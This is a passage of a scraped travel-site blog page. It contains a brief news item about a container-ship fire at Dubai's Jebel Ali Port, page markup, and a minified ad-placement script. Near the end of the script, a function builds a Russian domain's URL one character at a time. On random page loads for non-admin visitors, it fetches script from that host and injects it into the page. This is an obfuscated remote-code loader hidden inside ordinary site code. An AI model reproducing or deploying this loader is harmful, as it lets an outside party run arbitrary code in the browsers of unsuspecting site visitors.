                  <p>Two fire engines and other emergency vehicles were spotted travelling south of Dubai, according to a Reuters journalist who witnessed the incident.</p>
                  <blockquote>
                    <p>According to reports, the fire started in a container on board a ship docked in Jebel Ali Port and quickly spread. According to Dubai officials, the civil defense squad is attempting to extinguish the wildfire. More information will be provided when it becomes available.</p>
                  </blockquote>
                  <div class="flat_pm_end"></div>
                </div>
                <nav class="navigation post-navigation" role="navigation" aria-label="Posts">
                  <h2 class="screen-reader-text">Post navigation</h2>
                  <div class="nav-links">
                    <div class="nav-previous">
                      <a href="/safari/how-long-is-flight-from-atl-to-dubai-best-solution.html" rel="prev">How Long Is Flight From Atl To Dubai? (Best solution)</a>
                    </div>
                    <div class="nav-next">
                      <a href="/safari/what-to-wear-when-pregnant-in-dubai.html" rel="next">What To Wear When Pregnant In Dubai?</a>
                    </div>
                  </div>
                </nav>
                <div id="comments" class="comments-area">
                  <div class="comment-form-wrap">
                    <div id="respond" class="comment-respond">
                      <h3 id="reply-title" class="comment-reply-title"><span>Leave a Comment</span> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/safari/what-fueled-dubai-fire-question.html#respond" style="display:none;">Cancel reply</a></small></h3>
                      <form action="https://northtours.net/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate="" name="commentform">
                        <p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> Required fields are marked <span class="required">*</span></p>
                        <p>
                        <textarea placeholder="Your Comment Here ..." id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea></p>
                        <p class="comment-form-author"><input placeholder="Name" id="author" name="author" type="text" value="" size="30"></p>
                        <p class="comment-form-email"><input placeholder="Email*" id="email" name="email" type="text" value="" size="30"></p>
                        <p class="comment-form-url"><input placeholder="Website" id="url" name="url" type="text" value="" size="30"></p>
                        <p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes"> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
                        <p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment"> <input type='hidden' name='comment_post_ID' value='2888' id='comment_post_ID'> <input type='hidden' name='comment_parent' id='comment_parent' value='0'></p>
                      </form>
                    </div>
                  </div>
                </div>
              </article>
            </div>
          </main>
        </div>
      </div>
    </div>
    <footer id="colophon" class="site-footer" role="contentinfo">
      <div class="copyrights">
        <div class="container">
          <nav id="footer-links" class="footer-navigation default-menustyle" role="navigation">
            <ul id="menu-bottom_menu" class="footer-menu">
              <li id="menu-item-766" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-766">
                <a href="/our-privacy-policy">Our privacy policy</a>
              </li>
              <li id="menu-item-767" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-767">
                <a href="/cookie-agreement">Cookie agreement</a>
              </li>
              <li id="menu-item-768" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-768">
                <a href="/author">Author</a>
              </li>
            </ul>
          </nav>
          <div class="site-info">
            &copy; Best Desert Safari Dubai 2023 &bull; ThemeCountry Powered by WordPress
          </div>
        </div>
      </div>
    </footer><span class="back-to-top"><i class="fa fa-angle-up" aria-hidden="true"></i></span>
  </div>
  <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script> 
  <script type="application/ld+json">

  {"@context":"http:\/\/schema.org\/","@type":"BlogPosting","mainEntityOfPage":{"@type":"webpage","@id":"https:\/\/northtours.net\/safari\/what-fueled-dubai-fire-question.html"},"publisher":{"@type":"organization","name":"Best Desert Safari Dubai","logo":{"@type":"ImageObject","url":"","width":"","height":""}},"author":{"@type":"person","name":"Anderson Belone"},"datePublished":"2022-02-13T19:42:48+03:00","dateModified":"2022-02-13T19:42:48+03:00","name":"What Fueled Dubai Fire? (Question)","headline":"What Fueled Dubai Fire? (Question)","description":"Where are the fires burning in the UAE? The fires began Monday afternoon in the industrial area of Musaffah and at a construction site near Abu Dhabi International airport in the UAE capital, Abu Dhabi police said in a statement on state news agency WAM. What caused the fire in Dubai today? The blaze in [&hellip;]"}
  </script> 
  <script type='text/javascript' id='wp-postratings-js-extra'>


  /* <![CDATA[ */
  var ratingsL10n = {"plugin_url":"https:\/\/northtours.net\/wp-content\/plugins\/wp-postratings","ajax_url":"https:\/\/northtours.net\/wp-admin\/admin-ajax.php","text_wait":"Please rate only 1 item at a time.","image":"stars","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
  var ratings_mouseover_image=new Image();ratings_mouseover_image.src="/wp-content/plugins/wp-postratings/images/stars/rating_over.gif";;
  /* ]]> */
  </script> 
  <script type='text/javascript' src='/wp-content/plugins/wp-postratings/js/postratings-js.js' id='wp-postratings-js'></script> 
  <script type='text/javascript' src='/wp-content/themes/basepress/js/navigation.js' id='basepress-navigation-js'></script> 
  <script type='text/javascript' src='/wp-content/themes/basepress/js/skip-link-focus-fix.js' id='basepress-skip-link-focus-fix-js'></script> 
  <script type='text/javascript' src='/wp-content/themes/basepress/js/script.js' id='basepress-script-js'></script> 
  <script type='text/javascript' src='/wp-includes/js/comment-reply.min.js' id='comment-reply-js'></script> 
  <script type='text/javascript' src='/wp-includes/js/wp-embed.min.js' id='wp-embed-js'></script> <ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>
  detector</ins> 
  <script>

  var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("∞"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("∞"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+"</div></div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"</div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay"></div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var 